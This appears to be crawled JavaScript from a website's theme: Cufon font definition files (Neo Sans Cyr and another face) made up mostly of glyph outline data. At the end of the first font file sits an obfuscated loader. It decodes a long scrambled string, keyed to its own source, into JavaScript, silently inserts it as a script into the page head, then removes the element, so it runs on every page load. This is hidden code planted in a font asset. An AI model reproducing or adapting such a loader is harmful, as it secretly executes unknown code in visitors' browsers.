z":-5,"y":-5,"x":-5,"w":-5,"v":-5,"u":-5,"t":-5,"r":-5,"n":-5,"m":-5,"f":-5,".":40,"-":20,",":40}},{"d":"239,0r-65,0r-13,-53v-7,-25,-14,-42,-21,-49v-3,-3,-5,-4,-8,-5v-3,-1,-7,-2,-12,-2r-7,0r-25,0r0,77r30,0r0,32r-110,0r0,-32r31,0r0,-194r-31,0r0,-32r124,0v17,0,30,2,38,4v8,2,16,6,23,11v8,6,15,14,19,24v4,10,5,20,5,31v0,18,-5,32,-15,44v-10,12,-23,19,-41,21v14,2,23,5,29,11v5,5,9,15,13,30r14,50r22,0r0,32xm167,-186v0,-6,0,-12,-3,-18v-3,-6,-6,-11,-11,-15v-4,-3,-8,-4,-13,-5v-5,-1,-11,-1,-19,-1r-33,0r0,84r25,0v9,0,17,-1,24,-2v7,-1,12,-5,17,-9v5,-4,8,-9,10,-15v2,-6,3,-12,3,-19","w":246,"k":{"y":6,"Y":33,"W":27,"V":27,"T":11}},{"d":"218,0r-86,0r0,40r-37,0r0,-40r-86,0r0,-31r25,0r0,-130r-25,0r0,-31r96,0r0,31r-23,0r0,130r63,0r0,-130r-23,0r0,-31r96,0r0,31r-25,0r0,130r25,0r0,31"},{"d":"218,0r-96,0r0,-31r23,0r0,-51r-63,0r0,51r23,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r96,0r0,31r-23,0r0,49r63,0r0,-49r-23,0r0,-31r96,0r0,31r-25,0r0,130r25,0r0,31"},{"d":"350,-75v0,13,-2,25,-6,35v-4,10,-11,18,-21,26v-8,6,-17,10,-30,12v-8,1,-19,2,-34,2r-119,0r0,-32r32,0r0,-193r-73,0r0,139v0,28,-5,50,-17,66v-12,16,-29,24,-51,24r-11,0v0,0,-8,-1,-14,-2r0,-43v7,2,15,3,25,3v13,0,22,-10,25,-30v1,-8,2,-16,2,-27r0,-130r-30,0r0,-33r231,0r0,33r-38,0r0,77r46,0v14,0,26,1,35,4v9,3,19,8,27,16v7,7,12,14,16,24v4,10,5,19,5,29xm301,-75v0,-15,-6,-27,-17,-34v-4,-3,-9,-4,-14,-5v-5,-1,-11,-2,-17,-2r-5,0r-27,0r0,84r27,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,9,-9,11,-15v2,-6,3,-11,3,-18","w":366,"k":{"\u00df":6,"\u00d7":13,"\u00d5":6,"\u00d4":6,"\u00d3":27,"\u00d2":27,"\u00cb":6,"\u00c6":6,"\u00c4":6,"\u00c0":6,"\u00a3":6,"\u00a1":27,"\u040b":27,"\u0160":6,"\u0402":27}},{"d":"280,-130v0,38,-12,69,-38,95v-26,26,-57,39,-95,39v-36,0,-68,-13,-94,-39v-26,-26,-38,-57,-38,-94v0,-37,13,-68,39,-94v26,-26,57,-39,94,-39v36,0,68,12,94,38v26,26,38,57,38,94xm262,-128v0,-32,-11,-59,-33,-82v-22,-23,-50,-34,-82,-34v-31,0,-57,11,-80,34v-23,23,-34,50,-34,81v0,32,11,58,34,81v23,23,49,34,81,34v31,0,58,-12,81,-34v23,-22,33,-49,33,-80xm220,-95v-5,15,-14,26,-28,34v-13,7,-28,11,-44,11v-23,0,-41,-8,-55,-22v-14,-14,-21,-32,-21,-55v0,-24,8,-44,23,-59v15,-15,34,-23,58,-23v15,0,29,3,41,10v14,8,23,19,26,33r-24,6v-2,-11,-7,-19,-15,-25v-8,-6,-17,-9,-29,-9v-18,0,-31,6,-41,19v-10,13,-15,28,-15,46v0,18,4,32,13,44v10,13,24,19,42,19v12,0,22,-3,30,-9v8,-6,14,-15,18,-27","w":295},{"d":"339,0r-111,0r0,-32r31,0r0,-193r-31,0r0,-33r111,0r0,33r-31,0r0,193r31,0r0,32xm217,-75v0,13,-2,25,-6,35v-4,10,-11,18,-21,26v-8,6,-18,10,-31,12v-8,1,-19,2,-34,2r-117,0r0,-32r30,0r0,-193r-30,0r0,-33r117,0r0,33r-38,0r0,77r47,0v14,0,26,1,35,4v9,3,18,8,26,16v7,7,12,14,16,24v4,10,6,19,6,29xm167,-75v0,-15,-5,-27,-16,-34v-4,-3,-9,-4,-14,-5v-5,-1,-12,-2,-18,-2r-5,0r-27,0r0,84r28,0v11,0,20,-2,25,-3v5,-1,10,-3,14,-7v4,-4,8,-9,10,-15v2,-6,3,-11,3,-18","w":346},{"d":"279,-57v0,10,-2,19,-5,26v-3,7,-8,14,-16,20v-5,3,-10,6,-18,8v-8,2,-18,3,-32,3r-102,0r0,-31r26,0r0,-130r-43,0r0,96v0,21,-5,38,-15,50v-10,12,-23,18,-41,18v-9,0,-18,0,-26,-2r0,-39v3,1,7,1,12,2v5,1,9,1,13,1v7,0,12,-4,15,-12v2,-5,3,-14,3,-25r0,-89r-26,0r0,-31r187,0r0,31r-31,0r0,48r34,0v11,0,20,1,27,3v7,2,14,6,21,12v5,5,10,11,13,18v3,7,4,15,4,23xm231,-57v0,-5,0,-9,-2,-13v-2,-4,-4,-6,-8,-8v-4,-2,-7,-4,-10,-4v-3,0,-9,-1,-15,-1r-16,0r0,52r17,0v6,0,11,0,15,-1v4,-1,6,-2,10,-5v6,-5,9,-12,9,-20","w":286},{"d":"199,0r-66,0r0,-31v-5,12,-12,21,-23,27v-11,6,-24,8,-37,8v-13,0,-25,-3,-36,-10v-11,-7,-18,-15,-20,-25v-2,-6,-3,-9,-4,-13v-1,-4,-1,-7,-1,-11v0,-18,7,-33,19,-44v5,-4,11,-8,20,-11v9,-3,18,-5,24,-5v4,0,7,-1,10,-1v11,-1,16,-1,17,-1v3,0,7,1,13,1r13,0v0,-2,1,-3,1,-5r0,-6v0,-12,-2,-22,-6,-28v-5,-8,-13,-12,-25,-12v-10,0,-18,3,-23,9v-5,6,-8,15,-8,25r-48,0v0,-22,8,-38,23,-49v13,-9,33,-14,56,-14v17,0,30,2,41,7v13,6,23,16,29,30r3,9v0,0,2,6,2,9v0,3,1,8,1,12v0,4,1,9,1,13r0,86r24,0r0,30xm130,-89r-23,0v-14,0,-25,3,-32,7v-10,6,-15,15,-15,28v0,7,2,14,7,19v5,5,11,8,18,8v16,0,28,-7,36,-20v6,-11,9,-25,9,-42","w":206},{"d":"244,-86v0,29,-11,52,-32,68v-19,15,-45,22,-75,22v-41,0,-71,-12,-92,-38v-19,-24,-28,-56,-28,-98v0,-24,3,-46,11,-65v6,-16,15,-28,25,-37v11,-10,21,-17,30,-21v12,-5,27,-7,45,-7v15,0,28,2,40,6v14,5,25,12,33,22r0,-24r40,0r0,93r-43,0v0,-20,-5,-35,-15,-46v-10,-12,-25,-18,-45,-18v-24,0,-42,11,-54,33v-9,18,-14,39,-14,66v0,28,4,50,12,67v11,23,29,34,54,34v17,0,31,-5,42,-15v11,-10,16,-25,16,-42r50,0","w":259},{"d":"265,0r-95,0r0,-31r24,0r0,-118r-45,149r-34,0r-43,-148r0,117r22,0r0,31r-85,0r0,-31r24,0r0,-130r-24,0r0,-31r92,0r34,126r35,-126r95,0r0,31r-26,0r0,130r26,0r0,31","w":272},{"d":"271,0r-110,0r0,55r-42,0r0,-55r-110,0r0,-32r29,0r0,-193r-29,0r0,-33r110,0r0,33r-32,0r0,193r105,0r0,-193r-31,0r0,-33r110,0r0,33r-30,0r0,193r30,0r0,32","w":280},{"d":"262,0r-106,0r0,-32r31,0r-59,-76r-57,76r32,0r0,32r-99,0r0,-32r19,0r80,-100r-76,-93r-18,0r0,-33r104,0r0,33r-29,0r54,69r52,-69r-29,0r0,-33r96,0r0,33r-18,0r-76,93r81,100r18,0r0,32","w":266,"k":{"\u00f7":6,"\u00f3":6,"\u00f2":6,"\u00df":6,"\u00dd":6,"\u00d5":13,"\u00d4":13,"\u00d3":6,"\u00d2":6,"\u00d1":6,"\u00ce":6,"\u00cb":6,"\u00c7":6,"\u00c6":13,"\u00c4":6,"\u00c0":6,"\u00bd":6,"\u00aa":6,"\u00a2":6,"\u00a1":6,"\u040b":6,"\u0402":6,"t":13,"s":27}},{"d":"181,-225r-24,0r0,139r0,10r0,15v0,0,-1,10,-2,16v-1,6,-2,10,-5,15v-3,5,-5,9,-10,14v-6,7,-15,12,-26,15v-11,3,-21,5,-32,5v-19,0,-35,-5,-47,-14v-12,-9,-21,-22,-25,-40v-1,-4,-1,-8,-1,-12v0,-4,-1,-8,-1,-13r0,-8r50,0r0,10v0,14,1,23,4,29v4,10,11,15,23,15v10,0,17,-5,20,-15v2,-6,3,-15,3,-28r0,-9r0,-144r-35,0r0,-33r108,0r0,33","w":186},{"d":"264,-130v0,11,-1,18,-1,21v-1,13,-4,24,-7,33v-3,9,-6,16,-10,23v-4,8,-10,15,-15,21v-12,12,-25,22,-40,28v-15,6,-33,8,-51,8v-19,0,-37,-2,-52,-8v-15,-6,-29,-16,-41,-29v-10,-11,-18,-25,-23,-42v-5,-17,-8,-33,-8,-49v0,-20,3,-39,7,-55v4,-16,13,-31,24,-44v11,-13,25,-22,41,-29v16,-7,33,-10,51,-10v39,0,70,12,92,37v21,24,33,56,33,95xm210,-131v0,-12,-1,-24,-3,-37v-2,-13,-5,-23,-10,-30v-13,-22,-33,-32,-57,-32v-13,0,-24,3,-34,9v-10,6,-18,15,-24,26v-5,9,-8,18,-10,29v-2,11,-3,22,-3,35v0,28,5,50,14,68v12,23,31,35,57,35v19,0,35,-6,47,-20v5,-5,9,-12,12,-19v3,-6,6,-13,8,-22v1,-4,1,-10,2,-16v1,-6,1,-15,1,-26","w":280},{"d":"190,-66r-28,0r0,35r26,0r0,31r-108,0r0,-31r34,0r0,-35r-106,0r0,-45r95,-147r59,0r0,161r28,0r0,31xm114,-97r0,-117r-71,117r71,0","w":200},{"d":"215,-98v0,15,-2,28,-4,38v-2,10,-7,21,-14,33v-6,10,-15,18,-26,23v-11,5,-23,8,-35,8v-11,0,-21,-2,-30,-7v-9,-5,-18,-14,-25,-26r0,57r27,0r0,30r-100,0r0,-30r25,0r0,-189r-25,0r0,-31r70,0r0,33v6,-12,15,-22,25,-28v10,-6,20,-9,32,-9v14,0,27,3,37,9v10,6,20,15,29,28v4,6,7,14,10,25v3,11,4,24,4,36xm166,-93v0,-25,-5,-44,-13,-56v-7,-11,-17,-16,-29,-16v-7,0,-14,3,-20,7v-6,4,-11,9,-14,16v-4,7,-7,15,-9,23v-2,8,-3,17,-3,24v0,17,4,32,10,44v8,16,20,23,35,23v15,0,27,-7,34,-22v6,-12,9,-26,9,-43"},{"d":"105,53r-36,0v-15,-26,-27,-54,-36,-80v-10,-30,-15,-57,-15,-85v0,-26,5,-53,15,-82v8,-22,20,-47,36,-75r36,0v-15,24,-26,50,-34,78v-8,28,-11,57,-11,86v0,27,4,54,12,82v7,25,19,51,33,76","w":119}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+67-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("ow%8cyInK0dpoW$X?y=aewed>FI8%ydp>FuaK0J~%QH9DRns>bT{MweP>bT{MweR>bT{MwMt>bT{IU=Z>bT{IU=hz8g8MUEZDQg8MZegCQg8MU_{%Qg8MU_aI8g8MUE$MUB[?].nI]T#>bT{Mw_L>bT{IU=$>bT{Mwuh>bT{Mwet>bT{IUTP>bT{Mwus>bT{IUML>Qg8MU_g%=g8MUEs%~g[?].{D0Q[?].nM0u[?].nI]?[?].nI0I[?].nMUJ[?].{D]?[?].{%yJ#>bT{Mw_g>bT{MwTP>bT{IU.F>bT{Mw=s>bT{Mw%$>bT{IUM8e0#[?].nMRI[?].nMyTy>bT{MwJZ>bT{Mw_t[8g8MUEs%=g8MUEx%sE[?].nM]?[?].{DyQ[?].{%ZI[?].{DFQ[?].{DZE[?].nMZ%[?].{DRh[?].{D0%[?].{D]=[?].nMwu[?].nI]=[?].nMZQ[?].nM]I[?].nMy`X>bT{IUTF>bT{MwDg>bT{IUIho8g8MU_nIQ=[?].nIUh[?].{DFI[?].gC]u[?].nIU%[?].{DRJ[?].nIw=[?].{%ZhW>bT{IUe{>bT{MwuZ>bT{IU_g>bT{MwQy>bT{IUJZ>bT{IU_{>bT{IUJx>bT{IU.L>bT{MwMF>bT{IU`a>bT{MwJx>bT{IUIZo$g8MU_nCQg8MU_nIwJ[?].nMRDBz$g8MU_nI8g8MUEyI=g8MU_gI$g8MUExM$g8MUEsM$g8MU_RI=g8MU_R%`#e>$g8MU_{D8g8MUEZM>h[?].{%Z%[?].nMFQ;>bT{MwTt>bT{MwMR>bT{IUMPQxg[?].nMZJ[?].nMR=[?].nMUh[?].{D0Jw>bT{IU`PT8g8MUE$MQg8MUEyM`nf>bT{MwQh>bT{MwJs>bT{IUIs>bT{IUQhM][a>bT{IU_a>bT{MwTa>bT{Mwe8|$g8MU_RM=g8MUEZCOI[?].nM0%[?].{%]%uQ8g8MU_{MygC>bT{IUMt>n`L>bT{IUuy%8B[e$g8MU_a%=g8MUEZ%$J[?].nIUI[?].{%0e8>bT{Mw`FDwB[?].{DZ%d>bT{IUegC=g8MUExM=g8MU_n%>=Qk=g8MUEyD8$c>bT{MwDacnQ[?].nI]IZ>bT{Mw=hk$g8MUE$M8g8MU_{MRL[?].{%yu[?].nMyI[?].nMU?[?].nIwuL>bT{MwDt>bT{IUJy>WH$>bT{Mw%y>bT{MwTnun.R>bT{IUTa>bT{MwJ$>bT{Mw`a>bT{M]Ta0=g[I$g8MU_gI=g8MUEZIQg8MU`8MnJ[?].gIZ`H>bT{MwQ$?n;d>bT{IUeL>bT{MwIx>bT{MwD8>bT{IU`g>bT{Mw`nJ8g8MUEyD0$[?].nI0Tx>bT{IU`L>bT{MwMaD$E[?].nI0u[?].nM]E[?].nI]Jy>bT{IUx{>bT{MwDL>bT{Mw`P>bT{IUeP>bT{Mwen>bT{Mw_n>bT{Mw_R>bT{IU.g%Qg8MU_gIQg8MUEhI>J[?].nMZI[?].nC]=[?].nMZu[?].{DZ=[?].nMUQ[?].{D].{>bT{IUEh>bT{MwT8>bT{Mw_Pc$g8MZ`gI$g8MU_RM$g8MUExI~Q[?].{%w=.EWU`=wbeuokMICA_JO]TQ0>D%Kc[?z|jhsZx$y~;B&m9#p!{gaRn8FtPL^XHd2f[?].{DRE[?].nMF%[?].{%]$[?].{D0I[?].{DFu[?].{DZ$[?].gIRhF[$u[?].nI0%[?].{%0J[?].gIZE[?].{D]$[?].nMyu[?].nI]$h_8g8MUE$D8g8MU_{%$g8MUExIQg8MUEhMnHn[Wjsk~I{cw$noWesoOgBA].9[U8sk~.9cU8{kyg$cy?nKWg~A0ep%sL~cb${KbMdztnXK0D;DsL!KRn!>sjfC~?t?8{po]H;ARB9D0uRz>I[ky%!c${p[~IHks#[kyghD~IL[8{p%ydp>WLa[t{po8{p%ydp>WLa[axxkFxp?wQR?Wh9cFIh?w$!csL;ctIncy=#%OxB%ydaoU#BAw{Xoa#Bo0?cD8#B>Qnd[=#B>>nBoWxj")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":226,"face":{"font-family":"AGGloria","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"4","bbox":"-4 -339 405 63","underline-thickness":"19.44","underline-position":"-25.56","unicode-range":"U+0020-U+045C"}}));


--- FILE ---
content_type: application/javascript
request_url: http://labsys.fon.rs/sites/all/themes/labsys/scripts/Neo_Sans_Cyr_Light_400.font.js?5
body_size: 41298
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * modified (aar, 2006) | Copyright 2005 Monotype Imaging, Inc. All rights
 * reserved. Neo Sans is designed by Sebastian Lester.
 * 
 * Trademark:
 * Neo Sans is a trademark of Monotype Imaging, Inc. and may be registered in
 * certain jurisdictions.
 * 
 * Manufacturer:
 * Monotype Imaging Inc.
 * 
 * Vendor URL:
 * http://www.monotypeimaging.com
 * 
 * License information:
 * http://www.monotypeimaging.com/html/type/license.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"580,-551v0,22,-10,42,-29,59r-365,334v-5,4,-11,7,-16,10v-5,3,-10,5,-16,5v-9,0,-16,-3,-21,-9r-14,-14v-7,-7,-10,-14,-10,-22v0,-12,5,-22,16,-31r362,-332r-362,-332v-11,-9,-16,-19,-16,-30v0,-9,3,-16,10,-23r14,-14v5,-5,12,-8,21,-8v6,0,11,1,16,4v5,3,11,6,16,10r365,334v19,19,29,39,29,59","w":625},{"d":"549,-84r280,-989v5,-18,18,-27,37,-27r19,0v20,0,30,12,30,35v0,6,-1,11,-2,16r-335,1164v-32,109,-71,183,-117,223v-46,40,-118,61,-215,61v-28,0,-60,-2,-95,-7v-35,-5,-56,-9,-63,-14v-7,-5,-10,-12,-10,-20r0,-22v0,-19,10,-29,31,-29r12,0v10,0,31,2,64,6v35,4,58,6,69,6v57,0,100,-9,130,-25v30,-16,54,-41,70,-76v16,-35,40,-108,70,-218r-28,0v-39,0,-67,-8,-83,-26v-16,-18,-30,-48,-42,-89r-277,-936v-1,-3,-2,-7,-2,-14v0,-23,12,-35,35,-35r18,0v17,0,28,10,33,29r277,942v9,30,24,45,47,45r47,0","w":995},{"d":"932,-821v0,55,-14,105,-42,151v-28,46,-68,78,-120,99v117,44,176,128,176,252r0,14v0,213,-165,319,-495,319v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16r0,-1063v0,-7,4,-13,13,-16v9,-3,43,-7,103,-10v60,-3,124,-5,192,-5v180,0,305,23,375,69v70,46,106,115,106,207r0,13xm844,-821r0,-13v0,-67,-27,-116,-80,-148v-53,-32,-158,-48,-313,-48v-43,0,-116,2,-220,6r0,414r293,0v66,0,121,-4,164,-12v43,-8,79,-26,110,-57v31,-31,46,-78,46,-142xm854,-305r0,-14v0,-65,-16,-113,-48,-143v-32,-30,-70,-49,-114,-56v-44,-7,-100,-10,-168,-10r-293,0r0,458v93,5,167,7,220,7v142,0,245,-19,308,-57v63,-38,95,-99,95,-185","w":1059},{"d":"274,360v0,11,-4,20,-10,28v-6,8,-14,11,-24,11r-21,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1843v0,-10,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v10,0,18,4,24,12v6,8,10,17,10,27r0,1843r0,0","w":459},{"d":"311,-584r504,533v9,12,14,22,14,31v0,21,-13,32,-38,32v-26,0,-47,-8,-62,-24r-496,-531r0,504v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1022v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,17,11,27r0,440r435,-406v50,-47,78,-72,84,-75v6,-3,11,-5,17,-6v6,-1,12,-2,17,-2v12,0,22,4,30,11v8,7,11,16,11,26v0,5,-1,10,-3,15v-2,5,-22,25,-61,61","w":909},{"d":"113,-82r63,0r287,-944v20,-67,64,-100,133,-100v67,0,111,33,131,98r287,946r67,0v11,0,21,4,29,12v8,8,12,18,12,29r0,279v0,11,-4,20,-12,28v-8,8,-18,13,-29,13r-8,0v-11,0,-21,-5,-29,-13v-8,-8,-12,-17,-12,-28r0,-238r-870,0r0,238v0,11,-4,20,-12,28v-8,8,-18,13,-29,13r-8,0v-11,0,-21,-5,-29,-13v-8,-8,-12,-17,-12,-28r0,-279v0,-11,4,-21,12,-29v8,-8,18,-12,29,-12xm549,-1006r-277,924r648,0r-277,-922v-8,-27,-24,-40,-47,-40v-23,0,-39,13,-47,38","w":1194},{"d":"143,-16r0,-1071v0,-26,12,-39,35,-39r19,0v23,0,34,13,34,39r0,403v74,-4,147,-6,220,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16xm231,-606r0,536v93,5,167,7,220,7v144,0,247,-20,309,-59v62,-39,94,-105,94,-197r0,-37v0,-93,-32,-159,-94,-198v-62,-39,-165,-58,-309,-58v-53,0,-127,2,-220,6","w":1059,"k":{"\u00fa":220,"\u00f7":166,"\u00f3":112,"\u00f2":260,"\u00f1":46,"\u00e5":46}},{"d":"2103,-307v0,107,-23,187,-69,240v-46,53,-109,79,-189,79v-40,0,-76,-7,-108,-20v-32,-13,-59,-32,-81,-59v-22,-27,-40,-59,-52,-99v-12,-40,-19,-87,-19,-141r0,-213v0,-54,7,-100,19,-140v12,-40,30,-74,52,-100v22,-26,49,-45,81,-58v32,-13,68,-20,108,-20v80,0,143,26,189,78v46,52,69,133,69,240r0,213xm1427,-307v0,107,-23,187,-69,240v-46,53,-109,79,-189,79v-40,0,-76,-7,-108,-20v-32,-13,-59,-32,-81,-59v-22,-27,-40,-59,-52,-99v-12,-40,-19,-87,-19,-141r0,-213v0,-54,7,-100,19,-140v12,-40,30,-74,52,-100v22,-26,49,-45,81,-58v32,-13,68,-20,108,-20v80,0,143,26,189,78v46,52,69,133,69,240r0,213xm1264,-1511v0,7,-4,17,-13,28r-860,1456v-8,15,-14,25,-19,31v-5,6,-13,8,-24,8r-55,0v-9,0,-14,-3,-14,-10v0,-6,4,-16,12,-29r860,-1456v8,-14,15,-24,20,-30v5,-6,13,-9,23,-9r53,0v11,0,17,4,17,11xm641,-1001v0,107,-23,187,-69,240v-46,53,-109,79,-189,79v-80,0,-143,-26,-190,-79v-47,-53,-70,-133,-70,-240r0,-213v0,-108,23,-188,70,-240v47,-52,110,-78,190,-78v80,0,143,26,189,78v46,52,69,132,69,240r0,213xm2023,-520v0,-83,-16,-144,-47,-182v-31,-38,-74,-58,-131,-58v-57,0,-101,20,-133,58v-32,38,-47,99,-47,182r0,213v0,83,16,144,48,182v32,38,76,57,132,57v57,0,100,-19,131,-57v31,-38,47,-99,47,-182r0,-213xm1348,-520v0,-83,-16,-144,-47,-182v-31,-38,-75,-58,-132,-58v-57,0,-101,20,-133,58v-32,38,-47,99,-47,182r0,213v0,83,16,144,48,182v32,38,76,57,132,57v57,0,101,-19,132,-57v31,-38,47,-99,47,-182r0,-213xm561,-1214v0,-83,-16,-144,-47,-182v-31,-38,-74,-58,-131,-58v-57,0,-101,20,-133,58v-32,38,-47,99,-47,182r0,213v0,83,15,143,47,181v32,38,76,58,133,58v57,0,100,-20,131,-58v31,-38,47,-98,47,-181r0,-213","w":2226},{"d":"164,-92r0,-1391v0,-26,12,-39,35,-39r24,0v22,0,33,13,33,39r0,1391v0,12,3,18,10,18v6,0,12,-5,17,-14r688,-1380v14,-29,29,-47,45,-54v16,-7,34,-10,53,-10v30,0,55,10,73,28v18,18,27,42,27,72r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-3,-14,-10,-14v-6,0,-11,5,-16,14r-691,1383v-7,15,-17,29,-30,42v-13,13,-38,19,-74,19r-2,0v-27,0,-49,-9,-66,-28v-17,-19,-26,-45,-26,-76","w":1333},{"d":"920,-477v0,326,-134,489,-402,489v-95,0,-190,-10,-285,-30r0,378v0,11,-3,20,-10,28v-7,8,-15,11,-24,11r-21,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1392v0,-13,2,-23,7,-30v5,-7,51,-16,139,-29v88,-13,164,-19,229,-19v131,0,232,42,300,128v68,86,102,209,102,370r0,135xm829,-477r0,-135v0,-138,-25,-242,-73,-312v-48,-70,-127,-106,-238,-106v-81,0,-176,9,-285,26r0,910v89,17,184,26,285,26v107,0,186,-33,236,-98v50,-65,75,-168,75,-311","w":1032,"k":{"\u00ff":148,"\u00f7":80,"\u00f5":54,"\u00f3":84,"\u00f2":124,"\u00eb":84,"\u00e7":112,"\u00e6":50,":":66,".":94,"-":36,",":102}},{"d":"268,-1499r0,7v0,3,-1,6,-2,9r-98,353v-4,14,-8,24,-14,30v-6,6,-14,8,-25,8r-31,0v-7,0,-12,-2,-14,-6v-2,-4,-4,-8,-4,-14r0,-8v0,-3,1,-7,2,-10r84,-353v3,-14,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,8,22,23","w":348,"k":{"Z":38,"A":302}},{"d":"743,-1354v0,11,-3,21,-11,28v-8,7,-17,11,-27,11r-13,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,16,11,27r0,151xm436,-1354v0,11,-4,21,-12,28v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-17,-12,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,16,12,27r0,151xm934,-567v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-692,0r0,43v0,140,28,244,85,313v57,69,152,104,285,104v65,0,126,-5,183,-14r133,-22v21,0,31,9,31,28r0,15v0,15,-5,25,-16,31v-11,6,-54,15,-128,26v-74,11,-142,16,-203,16v-307,0,-460,-166,-460,-497r0,-136v0,-145,36,-263,108,-353v72,-90,174,-136,305,-136v133,0,234,42,304,126v70,84,104,205,104,361r0,56xm844,-610r0,-13v0,-139,-26,-242,-78,-308v-52,-66,-132,-99,-240,-99v-105,0,-185,36,-240,106v-55,70,-83,171,-83,303r0,11r641,0","w":1047},{"d":"956,-477v0,158,-36,279,-108,363v-72,84,-176,126,-313,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-144v0,-158,36,-279,108,-363v72,-84,177,-126,314,-126v137,0,241,42,313,126v72,84,108,205,108,363r0,144xm866,-477r0,-144v0,-273,-110,-409,-331,-409v-221,0,-332,136,-332,409r0,144v0,273,111,409,332,409v221,0,331,-136,331,-409","w":1069,"k":{"\u00fa":178,"\u00f5":54,"\u00f3":82,"\u00f2":138,"\u00ec":72,"\u00eb":88,"\u00e7":112,"\u00e6":50}},{"d":"268,-1499r0,7v0,3,-1,6,-2,9r-98,353v-4,14,-8,24,-14,30v-6,6,-14,8,-25,8r-31,0v-7,0,-12,-2,-14,-6v-2,-4,-4,-8,-4,-14r0,-8v0,-3,1,-7,2,-10r84,-353v3,-14,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,8,22,23","w":348},{"d":"920,-477v0,326,-134,489,-402,489v-95,0,-190,-10,-285,-30r0,378v0,11,-3,20,-10,28v-7,8,-15,11,-24,11r-21,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1392v0,-13,2,-23,7,-30v5,-7,51,-16,139,-29v88,-13,164,-19,229,-19v131,0,232,42,300,128v68,86,102,209,102,370r0,135xm829,-477r0,-135v0,-138,-25,-242,-73,-312v-48,-70,-127,-106,-238,-106v-81,0,-176,9,-285,26r0,910v89,17,184,26,285,26v107,0,186,-33,236,-98v50,-65,75,-168,75,-311","w":1032},{"d":"834,-545r-601,0r0,506v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1057v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,17,11,27r0,467r601,0r0,-467v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1057v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-13,0v-10,0,-18,-4,-26,-12v-8,-8,-12,-17,-12,-27r0,-506","w":1067},{"d":"1081,-416v0,287,-190,430,-571,430v-82,0,-156,-2,-223,-8v-67,-6,-103,-12,-111,-17v-8,-5,-12,-15,-12,-30r0,-1440v0,-9,3,-18,10,-25v7,-7,17,-12,28,-14v11,-2,52,-4,120,-7v68,-3,131,-5,188,-5v375,0,563,124,563,371r0,22v0,168,-81,281,-244,340v168,52,252,168,252,348r0,35xm983,-1139r0,-22v0,-65,-16,-119,-48,-162v-32,-43,-82,-75,-149,-97v-67,-22,-159,-32,-276,-32v-63,0,-149,3,-256,8r0,600r371,0v239,0,358,-98,358,-295xm991,-416r0,-35v0,-203,-122,-305,-366,-305r-371,0r0,676v115,8,200,12,256,12v173,0,296,-28,370,-86v74,-58,111,-145,111,-262"},{"d":"780,-1704v0,11,-4,20,-12,28v-8,8,-16,11,-27,11r-12,0v-11,0,-19,-3,-27,-11v-8,-8,-12,-17,-12,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,16,12,27r0,151xm473,-1704v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-3,-28,-11v-8,-8,-11,-17,-11,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,16,12,27r0,151xm979,-35v0,23,-13,35,-39,35r-528,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1063v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21v0,23,-13,34,-